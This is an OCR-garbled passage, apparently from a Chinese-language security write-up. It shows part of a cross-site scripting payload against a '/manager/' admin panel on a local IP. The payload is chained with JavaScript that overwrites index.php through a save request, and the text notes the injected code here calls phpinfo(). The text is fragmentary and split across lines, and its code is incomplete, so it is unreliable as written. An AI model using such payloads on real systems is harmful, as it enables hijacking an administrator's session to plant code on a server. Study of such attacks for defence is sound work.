
data
:
'a=31&mode=save&path='
+p+
'/index.php&conte
  );

是时候将有效负载和上面描述的 javascript 代码结合起来了,例如,
可以用 Base64 编码:
https
://
192.168.1.76
/manager/?a=
35
&id=
1
%
22
%
3
E%
3
Cimg
如果成功攻击系统中授权的管理员,index.php 文件将被攻击者放
置在有效负载中的代码覆盖。在这种情况下,这是对 phpinfo() 函数
的调用: